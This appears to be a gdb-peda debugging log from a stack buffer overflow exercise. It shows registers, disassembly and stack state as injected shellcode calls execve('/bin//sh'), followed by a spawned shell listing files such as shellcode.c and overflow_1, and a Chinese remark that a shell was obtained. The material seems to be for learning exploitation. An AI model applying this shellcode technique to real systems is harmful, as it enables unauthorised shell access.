 [------------------------------------registers------------------------------------]
EAX: 0xb ('\x0b')
EBX: 0xffffcc64 ("/bin//sh")
ECX: 0xffffcc5c --> 0xffffcc64 ("/bin//sh")
EDX: 0xffffcc6d --> 0x0
ESI: 0x804a0a0 --> 0x3b031b01
EDI: 0xffffd08c --> 0x0
EBP: 0x90909090
ESP: 0xffffcc5c --> 0xffffcc64 ("/bin//sh")
EIP: 0xffffcc3e --> 0xc48380cd
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[------------------------------------code------------------------------------]
0xffffcc39: push ebx
0xffffcc3a: mov ecx,esp
0xffffcc3c: mov al,0xb
=> 0xffffcc3e: int 0x80
0xffffcc40: add esp,0x10
0xffffcc43: leave
0xffffcc44: push 0x80491ba
0xffffcc49: ret
[------------------------------------stack------------------------------------]
0000| 0xffffcc5c --> 0xffffcc64 ("/bin//sh")
0004| 0xffffcc60 --> 0x0
0008| 0xffffcc64 ("/bin//sh")
0012| 0xffffcc68 ("//sh")
0016| 0xffffcc6c --> 0x0
0020| 0xffffcc70 --> 0xffffcc00 --> 0xffffcc29 --> 0x6850c031
0024| 0xffffcc74 --> 0x2c (',')
0028| 0xffffcc78 --> 0x0
[------------------------------------------------------------------------]
Legend: code, data, rodata, value
0xffffcc3e in ?? ()
gdb-peda$
process 65325 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: Function "main" not defined.
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
$ ls
成功获取shell
[Attaching after Thread 0x7ffff7fac740 (LWP 65325) vfork to child process 68075]
[New inferior 2 (process 68075)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching vfork parent process 65325 after child exec]
[Inferior 1 (process 65325) detached]
process 68075 is executing new program: /usr/bin/ls
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
aaa.txt password.txt_bak1 peda-session-stackover_runshell1.txt
overflow_1 password.txt_bak2 peda-session-stackover_runshell2.txt
overflow_2.c peda-session-dash.txt shellcode.c
password.txt peda-session-stackover_runshell.txt shellcode.py